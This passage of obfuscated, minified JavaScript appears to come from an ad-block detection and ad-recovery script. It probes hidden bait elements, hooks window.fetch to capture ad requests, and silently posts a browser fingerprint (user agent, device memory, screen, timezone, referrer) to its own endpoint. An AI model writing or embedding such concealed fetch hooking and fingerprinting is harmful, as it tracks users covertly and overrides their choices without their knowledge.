pC=a2L,{protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9,Qx=d4['A'][pC(0x813)](0x1,0x4),QQ=d4['A'][pC(0x813)](0x1,0x4),QA=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[pC(0xd8e)](d0['A'][pC(0x1064)],pC(0x1117))[pC(0xd8e)](Qx,pC(0x93b))[pC(0xd8e)](QQ),'kind':d3['MN'][pC(0x3d6)],'key':null,'endpoint':d0['A'][pC(0x1064)],'extra':{'shardingIndex':QL?d4['A'][pC(0x813)](0x0,d5['ch']):-0x1}});return(0x0,d8['c'])((QX,QF)=>{const pJ=pC,Qn=document[pJ(0x5ed)](pJ(0x4a5));Qn[pJ(0x44c)](pJ(0x70b),'1'),Qn[pJ(0xbc3)](pJ(0x5e0),()=>{const ph=pJ;Qn[ph(0xc59)]===Qx&&Qn[ph(0x83c)]===QQ||QF(ph(0x918)),QX();}),Qn[pJ(0xbc3)](pJ(0x710),async QV=>{const pO=pJ;await dP()?(d7['A'][pO(0x2c5)](pO(0x514)),QF(pO(0xb56)[pO(0xd8e)](QV[pO(0x711)],pO(0x93a)))):(d7['A'][pO(0x2c5)](pO(0xe9d)),QX());}),Qn[pJ(0x55a)]=QA,pJ(0xa2a)===window[pJ(0xc45)](Qn)[pJ(0xe59)]&&QF(pJ(0x7da));});}(Q7),()=>async function(Q9){const {protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9;return async function(Qx){const pS=a2L,QQ=document[pS(0x5ed)](pS(0xf20));QQ[pS(0xb66)][pS(0x3f1)](pS(0xec5),pS(0x1150)),QQ[pS(0xb66)][pS(0x3f1)](pS(0x6e7),pS(0x447)),QQ[pS(0xb66)][pS(0x3f1)](pS(0x761),pS(0x447));const QA=document[pS(0x5ed)](pS(0x932));try{if(QA[pS(0x55a)]='',QQ[pS(0x6e3)](QA),document[pS(0x7d1)][pS(0x6e3)](QQ),pS(0xa2a)===getComputedStyle(QA)[pS(0xe59)])throw new Error(pS(0x631));const QX=QA[pS(0x326)],QF=QA[pS(0xe0a)];if(!QX||!QF)throw new Error(pS(0x4da));const Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x1117))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4),pS(0x93b))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4)),'kind':d3['MN'][pS(0x3d6)],'key':null,'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':d4['A'][pS(0x813)](0x0,d5['ch'])}}),QV=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x1117))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4),pS(0x93b))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4)),'kind':d3['MN'][pS(0x3d6)],'key':null,'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':-0x1}}),QE=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':pS(0xbfd)[pS(0xd8e)](d4['A'][pS(0x1039)]()),'kind':d3['MN'][pS(0xc4b)],'endpoint':d0['A'][pS(0x1064)]}),Qi=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x99b)),'kind':d3['MN'][pS(0x361)],'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':-0x1}}),Qb=[pS(0xac3),pS(0xb7a),pS(0x471)];let Qj=!0x1;for(const Qg of Qb)dx(location[pS(0x1155)],Qg)&&(Qj=!0x0);const Qs=function(Qk){const pm=pS;let QW=arguments[pm(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Qp=QW[pm(0xc45)](Qk);if(pm(0xa2a)===Qp[pm(0x4f5)](pm(0xe59)))return!0x1;if(Qj){if(pm(0x404)!==Qp[pm(0x4f5)](pm(0x74d)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xfea)))return!0x1;if(pm(0xa2a)===Qp[pm(0x4f5)](pm(0x2bf)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0x278))&&!Qk[pm(0xea4)](pm(0x7a3)))return!0x1;if(pm(0xa72)===Qp[pm(0x4f5)](pm(0x5b2)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xffc)))return!0x1;const QP=Qp[pm(0x4f5)](pm(0xf2c));if(pm(0xd9a)!==QP&&QW[pm(0xc4e)](QP)<0x0)return!0x1;if(parseFloat(Qp[pm(0x4f5)](pm(0x9ff)))<0.2)return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xad5))&&pm(0xe1f)==typeof Qp[pm(0xad5)]&&!Qp[pm(0xad5)][pm(0xc90)](pm(0x696)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xc5a)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xbf0)))return!0x1;const Qo=Qc=>parseInt(Qp[pm(0x4f5)](Qc)[pm(0x7e5)]('px','')),QY=[pm(0x6e7),pm(0x1137),pm(0x761),pm(0x31b),pm(0xa33),pm(0x10a2),pm(0xa3f),pm(0x1024),pm(0x2bc),pm(0xd90),pm(0xb97),pm(0x505)];for(const Qc of QY)if(!Qk[pm(0xea4)](pm(0x233)+Qc)&&Math[pm(0x10dd)](Qo(Qc))>=0x2710)return!0x1;const QT=[pm(0x1e2),pm(0x4de)];for(const Qw of QT){const QK=QW[pm(0xc45)](Qk,Qw);if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0x565)))return!0x1;if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0x24d)))return!0x1;const Qz=QK[pm(0x4f5)](pm(0xf2c));if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0xf2c))&&'0'!==Qz)return!0x1;}}return!0x0;},QI=Qk=>{const pZ=pS,QW=[Qk];let Qp=Qk[pZ(0x71e)];for(;Qp;)QW[pZ(0x9e5)](Qp),Qp=Qp[pZ(0x71e)];return QW;};for(const {selectors:Qk,html:QW,cases:Qp,targetHosts:QP,disabled:Qo,checker:QY}of ds)if(!(Qo||QP&&!QP[pS(0xdb2)](QT=>QT===location[pS(0xe5e)]))){QX[pS(0x66a)](),QX[pS(0xca8)](QW),QX[pS(0xb43)](),QX[pS(0x79b)]('*')[pS(0xbbb)](QT=>{const P0=pS;if(QT[P0(0xea4)]('id')&&(QT['id']?QT['id']=(0x0,d2['md'])(QT['id']):QT['id']=(0x0,d2['md'])(d4['A'][P0(0x1039)]())),QT[P0(0xea4)](P0(0x1166))&&!QT[P0(0xea4)](P0(0x82c))&&(QT[P0(0x1039)]?P0(0xe1f)==typeof QT[P0(0x1039)]&&(QT[P0(0x1039)]=QT[P0(0x1039)][P0(0x78b)]('\x20')[P0(0x115b)](Qc=>(0x0,d2['md'])(Qc))[P0(0x329)]('\x20')):(QT[P0(0xf70)][P0(0x5e8)]((0x0,d2['md'])(d4['A'][P0(0x1039)]())),QT[P0(0xf70)][P0(0x5e8)]((0x0,d2['md'])(d4['A'][P0(0x1039)]())))),QT[P0(0xea4)](P0(0x92c))&&P0(0x639)!==QT[P0(0x610)][P0(0xbbc)]()){const Qc=QT[P0(0x71f)](P0(0x92c));Qc?QT[P0(0xea4)](P0(0x84b))?QT[P0(0xad3)](P0(0x84b)):QT[P0(0x44c)](P0(0x92c),(0x0,d2['md'])(Qc)):QT[P0(0x44c)](P0(0x92c),(0x0,d2['md'])(d4['A'][P0(0x1039)]()));}QT[P0(0xea4)](P0(0x55a))&&''===QT[P0(0x71f)](P0(0x55a))&&!QT[P0(0xea4)](P0(0x23c))&&(QT[P0(0xea4)](P0(0x109a))?(QT[P0(0xad3)](P0(0x109a)),QT[P0(0x44c)](P0(0x55a),QV)):QT[P0(0x44c)](P0(0x55a),Qn)),QT[P0(0xea4)](P0(0xd9c))&&''===QT[P0(0x71f)](P0(0xd9c))&&(P0(0x426)===QT[P0(0x610)][P0(0xbbc)]()?QT[P0(0x44c)](P0(0xd9c),Qi):QT[P0(0x44c)](P0(0xd9c),QE));}),await(0x0,d9['y'])(0x64);for(const QT of Qp){for(const Qw of QT)QX[pS(0x79b)](Qw[pS(0xe55)])[pS(0xbbb)](QK=>{const P1=pS;for(const Qz of Object[P1(0x872)](Qw[P1(0xf0c)]))QK[P1(0x44c)](Qz,Qw[P1(0xf0c)][Qz]);!0x0===Qw[P1(0x582)]&&QK[P1(0x582)]();});let Qc=[];for(const QK of Qk)QX[pS(0x79b)](QK)[pS(0xbbb)](Qz=>{const P2=pS;Qc=Qc[P2(0xd8e)](QI(Qz));});Qc=Array[pS(0xdaa)](new Set(Qc)),Qc[pS(0xbbb)](Qz=>{const P3=pS;if(!(QY||Qs)(Qz,QF[P3(0xade)]))throw new Error(P3(0xda5)+Qz[P3(0x610)]);});}await(0x0,d8['c'])(Qz=>window[pS(0x490)]?window[pS(0x490)](()=>Qz()):Qz());}}catch(Qz){throw Qz;}finally{QQ[pS(0x582)]();}}(Qd);}(Q7),()=>async function(Q9){const P4=a2L,{protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9,Qx=d4['A'][P4(0x27b)]([P4(0x545),P4(0x80f),P4(0x5f7),P4(0xb1e),P4(0xa52)]),QQ=document[P4(0x5ed)](P4(0x932));return QQ[P4(0x44c)](P4(0x70b),'1'),QQ[P4(0x55a)]=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[P4(0xd8e)](d0['A'][P4(0x1064)],P4(0x1034))[P4(0xd8e)](Qx),'kind':d3['MN'][P4(0x3d6)],'key':null,'endpoint':d0['A'][P4(0x1064)],'extra':{'shardingIndex':QL?d4['A'][P4(0x813)](0x0,d5['ch']):-0x1}}),dT(QQ),(0x0,d8['c'])((QA,QX)=>{const P5=P4,QF=Date[P5(0x9e9)]();dc(QQ,{'onLoad':()=>{const P6=P5,Qn=Date[P6(0x9e9)]()-QF;d7['A'][P6(0x2c5)](P6(0x20f)[P6(0xd8e)](Qn,'ms'));const QV=Date[P6(0x9e9)](),QE=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[P6(0xd8e)](d0['A'][P6(0x1064)],P6(0x3e8))[P6(0xd8e)](Qx),'kind':d3['MN'][P6(0x3d6)],'key':null,'endpoint':d0['A'][P6(0x1064)],'extra':{'shardingIndex':QL?d4['A'][P6(0x813)](0x0,d5['ch']):-0x1}});fetch(QE,{'cache':P6(0xe30),'priority':P6(0xe81)})[P6(0x352)](Qi=>Qi[P6(0xaa3)]())[P6(0x352)](()=>{const P7=P6,Qi=Date[P7(0x9e9)]()-QV,Qb=Math[P7(0x5fb)](0x3e9,0x5*Qn,0x5*Qi);d7['A'][P7(0x2c5)](P7(0xe99)[P7(0xd8e)](Qb,P7(0x1ca))[P7(0xd8e)](Qi,'ms')),setTimeout(async()=>{const P8=P7;await dw(),d7['A'][P8(0x2c5)](P8(0xeba)[P8(0xd8e)](Qb,P8(0x232))[P8(0xd8e)](Qx)),QX(P8(0xdb1));},Qb);})[P6(0xda0)](Qi=>QX(P6(0x60a)[P6(0xd8e)](Qi)));},'onError':Qn=>QX(P5(0xf83)[P5(0xd8e)](null==Qn?void 0x0:Qn[P5(0x711)]))}),window[P5(0xbc3)](P5(0x711),Qn=>{const P9=P5;if(P9(0xe1f)!=typeof Qn[P9(0x9df)]||!Qn[P9(0x9df)][P9(0x401)](Qx))return;const QV=Date[P9(0x9e9)]()-QF;return d7['A'][P9(0x2c5)](P9(0x252)[P9(0xd8e)](Qn[P9(0x9df)],P9(0x4b5))[P9(0xd8e)](QV,'ms')),Qn[P9(0x9df)]===Qx?QA():Qn[P9(0x9df)][P9(0x5da)](P9(0x238))?QX(P9(0x497)[P9(0xd8e)](Qn[P9(0x9df)][P9(0x78b)](''[P9(0xd8e)](Qx,'_'))[0x1])):void 0x0;}),document[P5(0x613)][P5(0x6e3)](QQ);})[P4(0x352)](QA=>(QQ[P4(0x582)](),QA))[P4(0xda0)](QA=>{const Pd=P4;throw QQ[Pd(0x582)](),QA;});}(Q7),()=>dY(Q7),...Q6?[()=>dY(Q7,0x0)]:[],()=>async function(Q9,Qd){const PL=a2L;var QL;const {protectUrlContext:Qx,isDomainShardingEnabled:QQ}=Q9;null!==(QL=Qd)&&void 0x0!==QL||(Qd=QQ?d4['A'][PL(0x813)](0x0,d5['ch']):-0x1);const QA=d4['A'][PL(0x27b)]([PL(0x104f),PL(0xaf6),PL(0x637),PL(0xfaf),PL(0x65f)]);return(0x0,d8['c'])((QX,QF)=>{const Px=PL,Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[Px(0xd8e)](d0['A'][Px(0x1064)],Px(0x3c5))[Px(0xd8e)](QA),'kind':d3['MN'][Px(0x3d6)],'key':null,'endpoint':d0['A'][Px(0x1064)],'extra':{'shardingIndex':Qd}});fetch(Qn)[Px(0x352)](QV=>QV[Px(0xaa3)]())[Px(0x352)](QV=>{const PQ=Px;QV===QA?QX():QF(PQ(0x116b));})[Px(0xda0)](QV=>QF(Px(0x607)+QV));});}(Q7),()=>async function(Q9,Qd){const PA=a2L;var QL;const {protectUrlContext:Qx,isDomainShardingEnabled:QQ}=Q9;null!==(QL=Qd)&&void 0x0!==QL||(Qd=QQ?d4['A'][PA(0x813)](0x0,d5['ch']):-0x1);const QA=d4['A'][PA(0x27b)]([PA(0x104f),PA(0xaf6),PA(0x637),PA(0xfaf),PA(0x65f)]);return(0x0,d8['c'])((QX,QF)=>{const PX=PA,Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[PX(0xd8e)](d0['A'][PX(0x1064)],PX(0x4f1))[PX(0xd8e)](QA),'kind':d3['MN'][PX(0x3d6)],'key':null,'endpoint':d0['A'][PX(0x1064)],'extra':{'shardingIndex':Qd}}),QV=new XMLHttpRequest();QV[PX(0x66a)](PX(0xd83),Qn),QV[PX(0x90b)]=()=>{const PF=PX;0x4===QV[PF(0xc89)]&&(QV[PF(0xf91)][PF(0xc90)](QA)?QX():QF(PF(0x8cd)));},QV[PX(0x64e)]=()=>QF(PX(0x109d)),QV[PX(0x5de)]=()=>QF(PX(0x107d)),QV[PX(0x725)]();});}(Q7)];await async function(Q9,Qd,QL){const PE=a2L,Qx=[],QQ=[],QA=()=>{const Pn=a2L;var QE;return null===(QE=QQ[Pn(0x7bb)]())||void 0x0===QE?void 0x0:QE();},QX=()=>{const PV=a2L;for(;QQ[PV(0xb38)]>0x0;)QA();};let QF=!0x1,Qn=0x0;Q9[PE(0xbbb)](QE=>Qx[PE(0x9e5)]([QE,0x0]));const QV=Array[PE(0xdaa)]({'length':0x2},async()=>{const Pi=PE;for(;!QF&&Qn<Q9[Pi(0xb38)];){for(;0x0===Qx[Pi(0xb38)]&&Qn<Q9[Pi(0xb38)]&&!QF;)await new Promise(Qj=>{const Pb=Pi;QQ[Pb(0x9e5)](Qj);});const QE=Qx[Pi(0x7bb)]();if(!QE)continue;const [Qi,Qb]=QE;try{await Qi(),Qn++,Qn===Q9[Pi(0xb38)]&&QX();}catch(Qj){if(Qb>=QL[Pi(0xb38)])throw QF=!0x0,QX(),Qj;setTimeout(()=>{const Pj=Pi;Qx[Pj(0x9e5)]([Qi,Qb+0x1]),QA();},QL[Qb]);}}});await Promise[PE(0x52e)](QV);}(Q8,0x0,[0x99,0xc5,0x12a]);}let dp;const dP=()=>{const Pk=pG;var Q5;return(null!==(Q5=dp)&&void 0x0!==Q5?Q5:dp=(0x0,d8['c'])((Q6,Q7)=>{const Ps=a2L;var Q8;const Q9=[],Qd=null===(Q8=document[Ps(0x33b)](Ps(0x33e)))||void 0x0===Q8?void 0x0:Q8[Ps(0xd9c)];Qd&&Q9[Ps(0x9e5)](Qd),Q9[Ps(0x9e5)](new URL(Ps(0xbfe)+String(Date[Ps(0x9e9)]()),location[Ps(0xd9c)])[Ps(0xd9c)]),Q9[Ps(0x9e5)](new URL(Ps(0xe90)+String(Date[Ps(0x9e9)]()),location[Ps(0xd9c)])[Ps(0xd9c)]);let QL=0x0;setTimeout(()=>Q6(!0x1),0x9c5),Q9[Ps(0xbbb)](Qx=>{const PI=Ps,QQ=document[PI(0x5ed)](PI(0x4a5));QQ[PI(0x44c)](PI(0x70b),'1'),QQ[PI(0xbc3)](PI(0x5e0),()=>{Q6(!0x0);}),QQ[PI(0xbc3)](PI(0x710),()=>{const Pg=PI;++QL===Q9[Pg(0xb38)]&&Q6(!0x1);}),QQ[PI(0x55a)]=Qx;});}))[Pk(0x352)](Q6=>(Q6||d7['A'][Pk(0x2c5)](Pk(0xa41)),Q6));};async function dY(Q5,Q6){const PW=pG;var Q7;const {protectUrlContext:Q8,isDomainShardingEnabled:Q9}=Q5;null!==(Q7=Q6)&&void 0x0!==Q7||(Q6=Q9?d4['A'][PW(0x813)](0x0,d5['ch']):-0x1);const Qd=d4['A'][PW(0x27b)]([PW(0x104f),PW(0xaf6),PW(0x637),PW(0xfaf),PW(0x65f)]),QL=(0x0,d3['Wq'])({'protectUrlContext':Q8,'url':''[PW(0xd8e)](d0['A'][PW(0x1064)],PW(0x6c1))[PW(0xd8e)](Qd),'kind':d3['MN'][PW(0xb95)],'key':null,'endpoint':d0['A'][PW(0x1064)],'extra':{'shardingIndex':Q6}}),Qx=document[PW(0x5ed)](PW(0xbc0));return Qx[PW(0x44c)](PW(0x70b),'1'),Qx[PW(0x55a)]=QL,(0x0,d8['c'])((QQ,QA)=>{const Pp=PW;Qx[Pp(0x64e)]=()=>QA(Pp(0x599)),Qx[Pp(0xaba)]=()=>QQ(),document[Pp(0x613)][Pp(0x6e3)](Qx);})[PW(0xd24)](()=>{const PP=PW;Qx[PP(0x582)]();});}const dT=Q5=>{const Pe=pG;Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x565),'0'),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x24d),'0'),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x74d),Pe(0xa72)),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x1023),Pe(0xa2a));},dc=(Q5,Q6)=>{const PY=pG;let Q7=!0x1;const Q8=(Qd,QL)=>{const Po=a2L;Q7||(Q7=!0x0,Qd?Q6[Po(0xa69)]():Q6[Po(0x739)](QL));};Q5[PY(0xbc3)](PY(0x5e0),()=>Q8(!0x0)),Q5[PY(0xbc3)](PY(0x710),Qd=>{const PT=PY;var QL;return Q8(!0x1,null!==(QL=Qd[PT(0x710)])&&void 0x0!==QL?QL:new Error(PT(0x946)));}),window[PY(0xbc3)](PY(0x711),Qd=>{const Pc=PY;Qd[Pc(0x65d)]===Q5[Pc(0xe0a)]&&Q8(!0x0);});const Q9=dk['A'][PY(0x29a)](window)[PY(0xe21)][PY(0x29a)][PY(0x687)](Q5);if((d6['A'][PY(0xf9e)]()||d6['A'][PY(0x9d5)]())&&Q9){const Qd=Date[PY(0x9e9)]();fetch(Q9,{'cache':PY(0xe30),'priority':PY(0xe81)})[PY(0x352)](QL=>QL[PY(0xaa3)]())[PY(0x352)](()=>{const Pw=PY,QL=Date[Pw(0x9e9)]()-Qd,Qx=Math[Pw(0x5fb)](0x3e9,0x5*QL);d7['A'][Pw(0x2c5)](Pw(0xa6d)[Pw(0xd8e)](Qx,Pw(0x205))[Pw(0xd8e)](QL)),setTimeout(async()=>{const PK=Pw;await dw(),Q8(!0x1,new Error(PK(0xb9a)));},Qx);})[PY(0xda0)](()=>Q8(!0x1,new Error(PY(0x896))));}},dw=()=>(0x0,d8['c'])(Q5=>{const Pz=pG,Q6=document[Pz(0x5ed)](Pz(0x932));dT(Q6),document[Pz(0x613)][Pz(0x6e3)](Q6);const Q7=d4['A'][Pz(0x1039)](),Q8=Q9=>{const Pu=Pz;Q9[Pu(0x9df)]===Q7&&(window[Pu(0x94c)](Pu(0x711),Q8),Q6[Pu(0x582)](),Q5());};window[Pz(0xbc3)](Pz(0x711),Q8),Q6[Pz(0x326)][Pz(0x66a)](),Q6[Pz(0x326)][Pz(0xca8)](Pz(0x2f9)[Pz(0xd8e)](Q7,Pz(0x871))),Q6[Pz(0x326)][Pz(0xb43)]();});async function dK(Q5,Q6){const PB=pG;try{const Q7=PB(0xe74)[PB(0xd8e)](Date[PB(0x9e9)](),'_')[PB(0xd8e)](d4['A'][PB(0xd2c)](0x6,0xa));try{window[PB(0xc1a)]=window[PB(0xc1a)]||{},window[PB(0xc1a)][PB(0xab6)]=window[PB(0xc1a)][PB(0xab6)]||[],window[PB(0xc1a)][PB(0xab6)][PB(0x9e5)](()=>{const PG=PB;try{var Q8,Q9,Qd,QL,Qx;const QQ=null===(Q8=(Q9=window[PG(0xc1a)])[PG(0xf7e)])||void 0x0===Q8?void 0x0:Q8[PG(0x687)](Q9);if(!QQ)return;const QA=[];let QX=null,QF=0x0;function Qn(Qi){const Pv=PG;try{var Qb,Qj;return{'divId':null==Qi||null===(Qb=Qi[Pv(0xad2)])||void 0x0===Qb?void 0x0:Qb[Pv(0x687)](Qi),'path':null==Qi||null===(Qj=Qi[Pv(0xcb5)])||void 0x0===Qj?void 0x0:Qj[Pv(0x687)](Qi)};}catch(Qs){return;}}function QV(){const PH=PG;if(null!==QX)return;const Qi=Date[PH(0x9e9)](),Qb=Math[PH(0x5fb)](0x0,0x7d0-(Qi-QF));QX=window[PH(0xc98)](async()=>{const Pf=PH,Qj=QA[Pf(0x299)](0x0,QA[Pf(0xb38)]);if(QX=null,Qj[Pf(0xb38)]){QF=Date[Pf(0x9e9)]();try{const Qs=Qj[Pf(0x115b)](QI=>{const Pa=Pf;var Qg,Qk,QW,Qp,QP,Qo,QY,QT,Qc;return{'run_id':Q7,'domain':location[Pa(0xe5e)],'url':location[Pa(0xd9c)],'timestamp':new Date()[Pa(0x55f)](),'is_adblock':Q6,'event_type':QI[Pa(0x730)],'client_ts':QI['ts'],'slot_div_id':null===(Qg=QI[Pa(0xa36)])||void 0x0===Qg?void 0x0:Qg[Pa(0x33d)],'slot_path':null===(Qk=QI[Pa(0xa36)])||void 0x0===Qk?void 0x0:Qk[Pa(0xfb9)],'is_empty':null!==(QW=QI[Pa(0xded)])&&void 0x0!==QW?QW:null,'size':null!=QI[Pa(0x106f)]?((()=>{const Pl=Pa;try{return JSON[Pl(0xfec)](QI[Pl(0x106f)]);}catch(Qw){return String(QI[Pl(0x106f)]);}})()):null,'line_item_id':null!==(Qp=QI[Pa(0x253)])&&void 0x0!==Qp?Qp:null,'creative_id':null!==(QP=QI[Pa(0x674)])&&void 0x0!==QP?QP:null,'advertiser_id':null!==(Qo=QI[Pa(0x937)])&&void 0x0!==Qo?Qo:null,'service_name':null!==(QY=QI[Pa(0xc52)])&&void 0x0!==QY?QY:null,'fetch_params':null!==(QT=QI[Pa(0x4b9)])&&void 0x0!==QT?QT:[],'gpt_fetch_slots':null!==(Qc=QI[Pa(0x8af)])&&void 0x0!==Qc?Qc:[]};});await dz(Q5,Pf(0x60e),Qs);}catch(QI){}}},Qb);}function QE(Qi){const PN=PG;try{QA[PN(0x9e5)](Qi),QV();}catch(Qb){}}if(Q6){const Qi=window[PG(0xa9f)];window[PG(0xa9f)]=function(){const Py=PG;for(var Qb=arguments[Py(0xb38)],Qj=new Array(Qb),Qs=0x0;Qs<Qb;Qs++)Qj[Qs]=arguments[Qs];const QI=(0x0,d3['Xz'])(Qj[0x0]);let Qg=!0x1;try{if((0x0,d3['EW'])(QI[Py(0xd9c)])){const QW=(0x0,d3['sH'])(QI[Py(0xd9c)])[Py(0xfac)],Qp=new URL(QW);Qp&&Py(0xf35)===Qp[Py(0x844)]&&(Qg=!0x0);}else Qg=Py(0xf35)===QI[Py(0x844)];}catch(QP){d7['A'][Py(0x710)](Py(0xa0a),QI);}if(!Qg)return Qi[Py(0xdf7)](this,Qj);const Qk=(Qo,QY)=>{const PD=Py;try{const QT=Qo[PD(0x78b)](',')[PD(0x115b)](Qz=>Qz[PD(0x6cd)]()),Qc=QY[PD(0x78b)](',')[PD(0x115b)](Qz=>Qz[PD(0x6cd)]()),Qw=Qz=>Qz[PD(0x78b)]('/')[PD(0xa6b)](0x1)[PD(0x115b)](Qu=>parseInt(Qu,0xa)),QK=Qz=>'/'+Qz[PD(0x115b)](Qu=>Qu<0x0||Qu>=QT[PD(0xb38)]?'':QT[Qu])[PD(0x329)]('/')[PD(0x5eb)](':',',');return Qc[PD(0x115b)](Qw)[PD(0x115b)](QK);}catch(Qz){return[];}};return Qi[Py(0xdf7)](this,Qj)[Py(0x352)](Qo=>(Qo[Py(0xad8)]()[Py(0xaa3)]()[Py(0x352)](QY=>{const Pr=Py;var QT,Qc;QE({'event_type':Pr(0x1db),'ts':new Date()[Pr(0x55f)](),'fetchParams':[{'key':Pr(0xc05),'value':QI[Pr(0xf13)]()},{'key':Pr(0xa71),'value':(0x0,d3['EW'])(QI[Pr(0xd9c)])?(0x0,d3['sH'])(QI[Pr(0xd9c)])[Pr(0xfac)]:QI[Pr(0xf13)]()},{'key':Pr(0x46b),'value':Qo[Pr(0x46b)][Pr(0xf13)]()},{'key':Pr(0x613),'value':QY[Pr(0xa6b)](0x0,0x3e8)}],'gptFetchSlots':Qk(null!==(QT=QI[Pr(0x6df)][Pr(0x29a)](Pr(0x1118)))&&void 0x0!==QT?QT:'',null!==(Qc=QI[Pr(0x6df)][Pr(0x29a)](Pr(0x6a0)))&&void 0x0!==Qc?Qc:'')});}),Qo),Qo=>{const PM=Py;var QY,QT;return QE({'event_type':PM(0x1db),'ts':new Date()[PM(0x55f)](),'fetchParams':[{'key':PM(0xc05),'value':QI[PM(0xf13)]()},{'key':PM(0xa71),'value':(0x0,d3['EW'])(QI[PM(0xd9c)])?(0x0,d3['sH'])(QI[PM(0xd9c)])[PM(0xfac)]:QI[PM(0xf13)]()},{'key':PM(0x46b),'value':PM(0x710)},{'key':PM(0x710),'value':Qo[PM(0xf13)]()}],'gptFetchSlots':Qk(null!==(QY=QI[PM(0x6df)][PM(0x29a)](PM(0x1118)))&&void 0x0!==QY?QY:'',null!==(QT=QI[PM(0x6df)][PM(0x29a)](PM(0x6a0)))&&void 0x0!==QT?QT:'')}),Promise[PM(0x91a)](Qo);});};}null===(Qd=QQ[PG(0xbc3)])||void 0x0===Qd||Qd[PG(0x687)](QQ,PG(0x203),Qb=>{const Pq=PG;try{QE({'event_type':Pq(0x203),'ts':new Date()[Pq(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[Pq(0xa36)]),'size':null==Qb?void 0x0:Qb[Pq(0x106f)],'serviceName':null==Qb?void 0x0:Qb[Pq(0xc52)]});}catch(Qj){}}),null===(QL=QQ[PG(0xbc3)])||void 0x0===QL||QL[PG(0x687)](QQ,PG(0xcdd),Qb=>{const Pt=PG;try{QE({'event_type':Pt(0xcdd),'ts':new Date()[Pt(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[Pt(0xa36)]),'size':null==Qb?void 0x0:Qb[Pt(0x106f)],'lineItemId':null==Qb?void 0x0:Qb[Pt(0x253)],'advertiserId':null==Qb?void 0x0:Qb[Pt(0x937)],'creativeId':null==Qb?void 0x0:Qb[Pt(0x674)],'serviceName':null==Qb?void 0x0:Qb[Pt(0xc52)]});}catch(Qj){}}),null===(Qx=QQ[PG(0xbc3)])||void 0x0===Qx||Qx[PG(0x687)](QQ,PG(0xd30),Qb=>{const PU=PG;try{QE({'event_type':PU(0xd30),'ts':new Date()[PU(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[PU(0xa36)]),'isEmpty':null==Qb?void 0x0:Qb[PU(0xded)],'size':null==Qb?void 0x0:Qb[PU(0x106f)],'lineItemId':null==Qb?void 0x0:Qb[PU(0x253)],'creativeId':null==Qb?void 0x0:Qb[PU(0x674)],'serviceName':null==Qb?void 0x0:Qb[PU(0xc52)]});}catch(Qj){}});}catch(Qb){}});}catch(Q8){}((async()=>{const PR=PB;await dz(Q5,PR(0xfd4),{'run_id':Q7,'type':PR(0x4d8),'domain':location[PR(0xe5e)],'timestamp':new Date()[PR(0x55f)](),'url':location[PR(0xd9c)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Q6,'client':du(),'admiral':[]});})());}catch(Q9){d7['A'][PB(0x2c5)](PB(0xf1e),Q9);}}async function dz(Q5,Q6,Q7){const PC=pG;try{const Q8=d0['A'][PC(0x1064)]+PC(0x9f0)[PC(0xd8e)](Q6),Q9=(0x0,d3['Wq'])({'protectUrlContext':Q5,'url':Q8,'kind':d3['MN'][PC(0x3d6)],'endpoint':d0['A'][PC(0x1064)]});await fetch(Q9,{'method':PC(0xbb7),'headers':{'Content-Type':PC(0x8df)},'body':JSON[PC(0xfec)](Q7),'keepalive':!0x0});}catch(Qd){}}function du(){const PJ=pG;try{const Q5=window[PJ(0x9b9)],Q6=navigator;return{'user_agent':navigator[PJ(0xa9a)],'language':navigator[PJ(0x2b5)],'languages':navigator[PJ(0xa4a)],'platform':navigator[PJ(0x8bf)],'hardware_concurrency':null==Q6?void 0x0:Q6[PJ(0x473)],'device_memory':null==Q6?void 0x0:Q6[PJ(0x3d9)],'screen':{'width':screen[PJ(0x565)],'height':screen[PJ(0x24d)],'pixel_ratio':window[PJ(0x2dc)]},'viewport':Q5?{'width':Q5[PJ(0x565)],'height':Q5[PJ(0x24d)],'scale':Q5[PJ(0x672)]}:void 0x0,'timezone':Intl[PJ(0x102f)]()[PJ(0x1eb)]()[PJ(0x98e)],'url':location[PJ(0xd9c)],'referrer':document[PJ(0xb89)]};}catch(Q7){return{'user_agent':navigator[PJ(0xa9a)]};}}var dB=x(0x380);const 